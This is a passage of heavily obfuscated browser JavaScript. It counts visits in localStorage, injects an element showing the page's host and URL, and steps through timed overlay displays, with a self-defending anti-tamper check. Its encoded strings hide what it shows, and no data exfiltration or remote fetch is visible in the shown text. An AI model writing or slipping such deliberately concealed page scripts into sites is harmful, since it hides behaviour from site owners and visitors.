_0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- 